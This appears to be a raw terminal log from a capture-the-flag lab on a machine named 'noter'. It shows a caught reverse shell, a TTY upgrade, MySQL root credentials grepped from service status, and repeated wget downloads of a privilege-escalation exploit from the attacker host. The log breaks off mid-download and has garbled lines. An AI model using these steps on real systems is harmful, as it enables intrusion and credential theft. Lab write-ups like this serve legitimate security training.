 connect to [10.10.14.3] from (UNKNOWN) [10.10.11.160] 34678
svc@noter:~/app/web$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
svc@noter:~/app/web$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
svc@noter:~/app/web$ stty raw -echo; fg
stty raw -echo; fg
bash: fg: current: no such job
svc@noter:~/app/web$ ls
app.py misc templates
svc@noter:~/app/web$ id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
svc@noter:~/app/web$ systemctl status mysql 2>/dev/null | grep -o ".\{0,0\}user.\{0,50\}" | cut -d '=' -f2 | cut -d ' ' -f1
rootroot
svc@noter:~/app/web$ wget http://10.10.14.3/1518.c
rootwget: command not found
svc@noter:~/app/web$ python3 -c 'import pty;pty.spawn("/bin/bash")'
svc@noter:~/app/web$ wget http://10.10.14.3/1518.c
wget http://10.10.14.3/1518.c
--2022-09-10 01:53:04-- http://10.10.14.3/1518.c
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3281 (3.2K) [text/x-csrc]
1518.c: Permission denied
Cannot write to ‘1518.c’ (Permission denied).
svc@noter:~/app/web$ ls
ls
app.py misc templates
svc@noter:~/app/web$ wget http://10.10.14.3/1518.c
wget http://10.10.14.3/1518.c
--2022-09-10 01:53:41-- http://10.10.14.3/1518.c
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3281 (3.2K) [text/x-csrc]
先知社区